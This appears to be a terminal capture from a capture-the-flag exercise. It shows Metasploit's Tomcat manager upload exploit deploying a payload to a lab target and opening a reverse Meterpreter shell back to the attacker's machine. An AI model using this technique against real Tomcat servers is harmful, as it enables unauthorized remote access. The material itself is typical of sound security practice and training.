 (genmon)XXX 13:35
msfconsole
msfconsole root@kali:~/CTFs/TheCyberCTFs/TheCyberCTF-0x01
msfconsole 126x30
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.17.66.156:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ml0yZoF8...
[*] Executing ml0yZoF8...
[*] Sending stage (58829 bytes) to 10.10.139.12
[*] Undeploying ml0yZoF8 ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.17.66.156:4444 -> 10.10.139.12:60152 ) at 2022-09-25 13:34:52 -0400
meterpreter >